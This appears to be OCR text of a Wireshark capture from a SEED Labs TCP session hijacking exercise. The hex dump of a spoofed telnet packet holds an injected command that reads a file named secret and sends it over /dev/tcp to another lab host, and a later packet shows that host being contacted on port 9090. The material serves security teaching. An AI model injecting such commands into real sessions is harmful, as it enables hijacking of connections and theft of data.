 [SEED Labs] netwox_hijack.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
78 2022-02-17 04:4… 10.9.0.6 10.9.0.5 TELNET 110 Telnet Data ...
79 2022-02-17 04:4… 10.9.0.5 10.9.0.6 TCP 66 23 → 46922 [ACK] Seq=2772011518 Ack=19440
80 2022-02-17 04:4… 10.9.0.5 10.9.0.6 TELNET 68 Telnet Data ...
81 2022-02-17 04:4… 10.9.0.5 10.9.0.1 TCP 74 50230 → 9090 [SYN] Seq=617510337 Win=6424
82 2022-02-17 04:4… 10.9.0.5 10.9.0.6 TELNET 143 Telnet Data ...
83 2022-02-17 04:4… 10.9.0.5 10.9.0.6 TCP 145 [TCP Retransmission] 23 → 46922 [PSH, ACK
84 2022-02-17 04:4… 10.9.0.5 10.9.0.6 TCP 145 [TCP Retransmission] 23 → 46922 [PSH, ACK
85 2022-02-17 04:4… 10.9.0.5 10.9.0.1 TCP 74 [TCP Retransmission] 50230 → 9090 [SYN] S
86 2022-02-17 04:4… 10.9.0.5 10.9.0.6 TCP 145 [TCP Retransmission] 23 → 46922 [PSH, ACK
Frame 78: 110 bytes on wire (880 bits), 110 bytes captured (880 bits) on interface br-3e5f42528ad9, id 0
Ethernet II, Src: 02:42:0a:09:00:06 (02:42:0a:09:00:06), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 46922, Dst Port: 23, Seq: 1944077983, Ack: 2772011518, Len: 56
Source Port: 46922
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 56]
Sequence number: 1944077983
[Next sequence number: 1944078039]
Acknowledgment number: 2772011518
0020 00 05 b7 4a 00 17 73 e0 46 9f a5 39 89 fe 50 10 ···J··s· F··9··P·
0030 07 d0 8c 83 00 00 0d 20 63 64 20 2f 68 6f 6d 65 ·······  cd /home
0040 2f 73 65 65 64 20 26 26 20 63 61 74 20 73 65 63 /seed && cat sec
0050 72 65 74 20 3e 20 2f 64 65 76 2f 74 63 70 2f 31 ret > /d ev/tcp/1
Transmission Control Protocol (tcp), 20 byte(s) Packets: 95 · Displayed: 95 (100.0%) · Dropped: 0 (0.0%) Profile: Default